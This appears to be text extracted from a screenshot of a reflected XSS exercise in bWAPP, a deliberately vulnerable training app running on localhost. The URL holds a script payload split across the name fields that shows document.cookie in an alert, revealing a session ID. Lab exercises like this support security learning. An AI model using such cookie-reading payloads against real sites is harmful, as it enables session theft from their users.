 http://localhost/bWAPP/xss_get.php?firstname=<script>alert(document.cookie)&lastname=<%2Fscript>&form=submit
Google
bWAPP - XSS
bWAPP
an extremely buggy web app !
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout Welcome Bee
The page at http://localhost says:
PHPSESSID=6c74d0895877f837c7e8b37eade16e6b; security_level=0
OK
/ XSS - Reflected (
Enter your first and last name:
First name:
Last name:
Go
Welcome